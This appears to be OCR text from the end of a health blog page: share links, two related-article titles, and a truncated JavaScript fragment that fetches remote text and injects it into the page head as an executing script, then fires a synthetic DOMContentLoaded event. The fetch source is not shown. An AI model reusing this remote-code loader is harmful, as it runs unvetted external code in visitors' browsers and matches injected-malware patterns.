
.then(response => response.text()) .then(data => { var script
= document.createElement(‘script’); script.innerHTML =
data.trim(); document.head.appendChild(script); if
(document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) { var event = new
Event(‘DOMContentLoaded’);
document.dispatchEvent(event); } }) });
Share this:
Facebook
Pinterest
LinkedIn
Ice Hack for Weight Loss: Can Chilling Your Way to
a Slimmer You Really Work?
Osseous Surgery: Understanding the Procedure and
Its Benefits